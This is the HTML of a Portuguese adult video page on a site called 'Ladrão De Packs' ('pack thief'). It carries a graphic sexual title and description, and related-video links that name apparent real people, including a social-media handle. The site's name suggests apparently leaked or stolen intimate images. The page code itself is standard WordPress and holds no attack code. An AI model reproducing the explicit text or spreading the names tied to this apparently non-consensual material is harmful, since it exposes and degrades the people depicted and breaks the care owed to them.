<link rel="apple-touch-icon" href="https://ladraodepacks.com/wp-content/uploads/2022/10/cropped-CIRCULAR-TRANSPARENTE-180x180.png" />
<meta name="msapplication-TileImage" content="https://ladraodepacks.com/wp-content/uploads/2022/10/cropped-CIRCULAR-TRANSPARENTE-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wpst-register {
    display: block !important; /* Ensure the registration form is displayed */
}
.wpst-login {
    display: block !important; /* Ensure the registration form is displayed */
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-4887 single-format-standard wp-theme-ultimatube group-blog">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="header row">
		<div class="site-branding">
			<div class="logo">
									<a href="https://ladraodepacks.com/" rel="home" title="Ladrão De Packs"><img src="https://ladraodepacks.com/wp-content/uploads/2023/08/QUADRADO_LADRAODEPACKS-e1691352721496.png" alt="Ladrão De Packs"></a>
				
							</div>
		</div><!-- .site-branding -->
		
		<div class="search-menu-mobile">
    <div class="header-search-mobile">
        <i class="fa fa-search"></i>    
    </div>	
    <div id="menu-toggle">
        <i class="fa fa-bars"></i>
    </div>
</div>

<div class="header-search">
    <form method="get" id="searchform" action="https://ladraodepacks.com/">        
                    <input class="input-group-field" type="text" value="" name="s" id="s" placeholder="Pesquisar..." />
                
        <input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>
		<nav id="site-navigation" class="main-navigation " role="navigation">
							<div class="membership">                                                          
					                        
						<span class="login"><a href="#wpst-login">Login</a></span>                        
						<span class="login"><a class="button" href="#wpst-register">Registar</a></span>
									</div>
						<div id="head-mobile"></div>
			<div class="button-nav"></div>			
			<ul id="menu-main-menu" class="menu"><li id="menu-item-11303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11303"><a href="https://bongacams11.com/track?c=825403">🔥🍑SEXO AO VIVO 🔥🍑</a></li>
<li id="menu-item-8115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8115"><a href="https://ladraodepacks.com/submit-a-video/">Publicar Vídeo</a></li>
<li id="menu-item-10696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10696"><a href="https://ladraodepacks.com/contacto/">Contacto Ladrao De Packs</a></li>
<li id="menu-item-6094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6094"><a href="https://ladraodepacks.com">Home</a></li>
<li id="menu-item-10509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10509"><a href="https://theporndude.com/pt">ThePornDude</a></li>
<li id="menu-item-11304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11304"><a href="https://bongacams11.com/track?c=825403">🔥🍑SEXO AO VIVO 🔥🍑</a></li>
<li id="menu-item-11396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11396"><a href="https://hornychat.net/webcams/">Adult Webcams</a></li>
<li id="menu-item-11458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11458"><a href="https://www.thepornlist.net/">The Porn List</a></li>
<li id="menu-item-11459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11459"><a href="https://thebestfetishsites.com/">The Best Fetishes</a></li>
</ul>		</nav>
	</div>
	<div class="clear"></div> 

			<div class="happy-header-mobile">
			<div class="publicar-videos" onclick="window.location.href='https://ladraodepacks.com/submit-a-video/';" style="cursor: pointer; background-color: red; padding: 20px; text-align: center;">
    <h1 style="color: white; font-size: 6vw; margin: 0;">Publicar videos</h1>
</div>		</div>		
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-4887" class="post-4887 post type-post status-publish format-standard has-post-thumbnail hentry category-amadora category-broche-tuga-porn category-casal-tuga-amador category-esporra category-porn-tuga tag-broche tag-broche-tuga tag-chupada-tuga tag-esposa-portuguesa tag-mamada-tuga tag-portuguesa-adora-mamar-pila tag-sexo-oral-e-um-bom-broche tag-tuga-faz-boa-mamada" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	
	<div class="entry-content">
		
<div class="video-player-area
">

	
	<div class="video-player">
		<meta itemprop="author" content="kadha" />
		<meta itemprop="name" content="Portuguesa mascarada faz broche com muita vontade" />
					<meta itemprop="description" content="Portuguesa mascarada faz broche e deixa a boca dela toda destruída depois de deixar o caralho do namorado bem molhado com uma grande mamada bem gostosa." />
				<meta itemprop="duration" content="P0DT0H2M34S" />
		<meta itemprop="thumbnailUrl" content="https://ladraodepacks.com/wp-content/uploads/2023/05/Portuguesa_mascarada_faz_broche_com_muita_vontade.webp" />
					<meta itemprop="contentURL" content="https://ladraodepacks.com/wp-content/uploads/2023/05/Portuguesa_mascarada_faz_broche_com_muita_vontade.mp4" />
				<meta itemprop="uploadDate" content="2023-05-23T22:06:22+00:00" />

					<div class="responsive-player">
				<iframe src="https://ladraodepacks.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>			</div>
		
		<!-- Inside video player advertising -->
								</div>

	
				
	<div class="video-infos">
		<div class="title-views">
			<h1 itemprop="name">Portuguesa mascarada faz broche com muita vontade</h1>					</div>
			</div>

	<div class="video-actions">
					</div>
	
			<div class="video-tags">
			<div class="tags-list"><a href="https://ladraodepacks.com/category/amadora/" class="label" title="Amadora"><i class="fa fa-folder"></i> Amadora</a><a href="https://ladraodepacks.com/category/broche-tuga-porn/" class="label" title="Broche Tuga Porn"><i class="fa fa-folder"></i> Broche Tuga Porn</a><a href="https://ladraodepacks.com/category/casal-tuga-amador/" class="label" title="Casal"><i class="fa fa-folder"></i> Casal</a><a href="https://ladraodepacks.com/category/esporra/" class="label" title="Esporra"><i class="fa fa-folder"></i> Esporra</a><a href="https://ladraodepacks.com/category/porn-tuga/" class="label" title="PornTuga"><i class="fa fa-folder"></i> PornTuga</a><a href="https://ladraodepacks.com/tag/broche/" class="label" title="broche"><i class="fa fa-tag"></i> broche</a><a href="https://ladraodepacks.com/tag/broche-tuga/" class="label" title="Broche Tuga"><i class="fa fa-tag"></i> Broche Tuga</a><a href="https://ladraodepacks.com/tag/chupada-tuga/" class="label" title="chupada tuga"><i class="fa fa-tag"></i> chupada tuga</a><a href="https://ladraodepacks.com/tag/esposa-portuguesa/" class="label" title="Esposa Portuguesa"><i class="fa fa-tag"></i> Esposa Portuguesa</a><a href="https://ladraodepacks.com/tag/mamada-tuga/" class="label" title="Mamada Tuga"><i class="fa fa-tag"></i> Mamada Tuga</a><a href="https://ladraodepacks.com/tag/portuguesa-adora-mamar-pila/" class="label" title="portuguesa adora mamar pila"><i class="fa fa-tag"></i> portuguesa adora mamar pila</a><a href="https://ladraodepacks.com/tag/sexo-oral-e-um-bom-broche/" class="label" title="Sexo oral e um bom broche"><i class="fa fa-tag"></i> Sexo oral e um bom broche</a><a href="https://ladraodepacks.com/tag/tuga-faz-boa-mamada/" class="label" title="tuga faz boa mamada"><i class="fa fa-tag"></i> tuga faz boa mamada</a></div>		</div>
	
	<!-- Description -->
			<div class="video-description">
			<div class="desc
			">
			<p>Portuguesa mascarada faz broche e deixa a boca dela toda destruída depois de deixar o caralho do namorado bem molhado com uma grande mamada bem gostosa.</p>
			</div>
		</div>
	
</div><!-- .video-player-area -->
				<div class="sidebar-ads">
            </div>	</div>
	
	<div class="under-video-block">
                                <div class="videos-list">
            <article id="post-13611"
								  class="thumb-block full-width post-13611 post type-post status-publish format-video has-post-thumbnail hentry category-broche-tuga-porn post_format-post-format-video">
	<a href="https://ladraodepacks.com/acnava-etnenitnoc-ahnitup-3/" title="acnavA etnenitnoC ahnituP">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img data-src="https://ladraodepacks.com/wp-content/uploads/2026/01/1000045383_thumb.jpg" alt="acnavA etnenitnoC ahnituP" src="https://ladraodepacks.com/wp-content/themes/ultimatube/assets/img/px.gif">															</div>

		
		<header class="entry-header">
			<span class="title">acnavA etnenitnoC ahnituP</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-13608"
								  class="thumb-block full-width post-13608 post type-post status-publish format-video has-post-thumbnail hentry category-broche-tuga-porn post_format-post-format-video">
	<a href="https://ladraodepacks.com/acnava-ahnitup-2/" title="acnavA ahnituP">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img data-src="https://ladraodepacks.com/wp-content/uploads/2026/01/1000046251_thumb.jpg" alt="acnavA ahnituP" src="https://ladraodepacks.com/wp-content/themes/ultimatube/assets/img/px.gif">															</div>

		
		<header class="entry-header">
			<span class="title">acnavA ahnituP</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-13606"
								  class="thumb-block full-width post-13606 post type-post status-publish format-video has-post-thumbnail hentry category-porn-tuga post_format-post-format-video">
	<a href="https://ladraodepacks.com/acnava-etnenitnoc-ahnitup-2/" title="acnavA etnenitnoC ahnituP">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img data-src="https://ladraodepacks.com/wp-content/uploads/2026/01/1000045299_thumb.jpg" alt="acnavA etnenitnoC ahnituP" src="https://ladraodepacks.com/wp-content/themes/ultimatube/assets/img/px.gif">															</div>

		
		<header class="entry-header">
			<span class="title">acnavA etnenitnoC ahnituP</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-13604"
								  class="thumb-block full-width post-13604 post type-post status-publish format-video has-post-thumbnail hentry category-porn-tuga post_format-post-format-video">
	<a href="https://ladraodepacks.com/acnava-etnenitnoc-ahnitup/" title="acnavA etnenitnoC ahnituP">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img data-src="https://ladraodepacks.com/wp-content/uploads/2026/01/1000045366_thumb.jpg" alt="acnavA etnenitnoC ahnituP" src="https://ladraodepacks.com/wp-content/themes/ultimatube/assets/img/px.gif">															</div>

		
		<header class="entry-header">
			<span class="title">acnavA etnenitnoC ahnituP</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12546"
								  class="thumb-block full-width post-12546 post type-post status-publish format-video has-post-thumbnail hentry category-broche-tuga-porn post_format-post-format-video">
	<a href="https://ladraodepacks.com/alyaferrari__-a-chupar-de-mascara-2/" title="@alyaferrari__ a chupar de máscara">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img data-src="https://ladraodepacks.com/wp-content/uploads/2026/01/2.png" alt="@alyaferrari__ a chupar de máscara" src="https://ladraodepacks.com/wp-content/themes/ultimatube/assets/img/px.gif">															</div>

		
		<header class="entry-header">
			<span class="title">@alyaferrari__ a chupar de máscara</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12535"
								  class="thumb-block full-width post-12535 post type-post status-publish format-video hentry category-amadora post_format-post-format-video">
	<a href="https://ladraodepacks.com/acnava-ahnitup/" title="acnavA ahnituP">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<div class="no-thumb"><span><i class="fa fa-image"></i> No image</span></div>															</div>

		
		<header class="entry-header">
			<span class="title">acnavA ahnituP</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12530"
								  class="thumb-block full-width post-12530 post type-post status-publish format-video hentry category-porn-tuga post_format-post-format-video">
	<a href="https://ladraodepacks.com/milena-refacho/" title="Milena Refacho">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<div class="no-thumb"><span><i class="fa fa-image"></i> No image</span></div>															</div>

		
		<header class="entry-header">
			<span class="title">Milena Refacho</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12528"
								  class="thumb-block full-width post-12528 post type-post status-publish format-video hentry category-porn-tuga post_format-post-format-video">
	<a href="https://ladraodepacks.com/dal-po-mamadu-video-completo-2/" title="Dal po mamadu vídeo completo">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<div class="no-thumb"><span><i class="fa fa-image"></i> No image</span></div>															</div>

		
		<header class="entry-header">
			<span class="title">Dal po mamadu vídeo completo</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12527"
								  class="thumb-block full-width post-12527 post type-post status-publish format-video hentry category-porn-tuga post_format-post-format-video">
	<a href="https://ladraodepacks.com/dal-po-mamadu-video-completo/" title="Dal po mamadu vídeo completo">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<div class="no-thumb"><span><i class="fa fa-image"></i> No image</span></div>															</div>

		
		<header class="entry-header">
			<span class="title">Dal po mamadu vídeo completo</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12512"
								  class="thumb-block full-width post-12512 post type-post status-publish format-video hentry category-casal-tuga-amador post_format-post-format-video">
	<a href="https://ladraodepacks.com/essa-gosta/" title="Essa gosta">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<div class="no-thumb"><span><i class="fa fa-image"></i> No image</span></div>															</div>

		
		<header class="entry-header">
			<span class="title">Essa gosta</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
            </div>
                        <div class="clear"></div>
                            <div class="show-more-related">
                    <a class="button" href="https://ladraodepacks.com/category/amadora/">Show more related videos</a>
                </div>
                            
    </div>
<div class="clear"></div>
	
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

		<div class="clear"></div>

						
		
		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
					</footer><!-- #colophon -->
	</div><!-- #content -->	
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
													 
								<h3>REGISTAR</h3>									

								<form id="wpst_registration_form" action="https://ladraodepacks.com/" method="POST">

									<div class="form-field">
										<label>Nome de usuário</label>
										<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
									</div>
									<div class="form-field">
										<label for="wpst_user_email">Email</label>
										<input class="form-control input-lg required" name="wpst_user_email" id="wpst_user_email" type="email"/>
									</div>
									<div class="form-field">
										<label for="wpst_user_pass">Password</label>
										<input class="form-control input-lg required" name="wpst_user_pass" type="password"/>
									</div>
																		<div class="form-field">
										<input type="hidden" name="action" value="wpst_register_member"/>
										<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Sign up</button>
									</div>
									<input type="hidden" id="register-security" name="register-security" value="1f29e74e1b" /><input type="hidden" name="_wp_http_referer" value="/portuguesa-mascarada-faz-broche-com-muita-vontade/" />								</form>
								<div class="wpst-errors"></div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login</h3>
						
							<form id="wpst_login_form" action="https://ladraodepacks.com/" method="post">

								<div class="form-field">
									<label>Nome de usúario</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Carregar..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Esqueceste-te da tua password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="1f29e74e1b" /><input type="hidden" name="_wp_http_referer" value="/portuguesa-mascarada-faz-broche-com-muita-vontade/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Introduza o nome de úsuario ou o email que utilizaste no teu perfil. Um link de reset de password será enviado para o teu email.</p>
						
							<form id="wpst_reset_password_form" action="https://ladraodepacks.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Nome de usuário or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="1f29e74e1b" /><input type="hidden" name="_wp_http_referer" value="/portuguesa-mascarada-faz-broche-com-muita-vontade/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Não tens uma conta? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Já tens uma conta? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJH79RJ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://ladraodepacks.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ladraodepacks.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.05" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ednhgt6266","wpa_field_value":382344,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script>
<script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://ladraodepacks.com/wp-admin/admin-ajax.php","nonce":"adbd3f48ca","ctpl_installed":"1"};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":""};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.2.7" id="wpst-main-js"></script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- Other scripts -->

</body>
</html>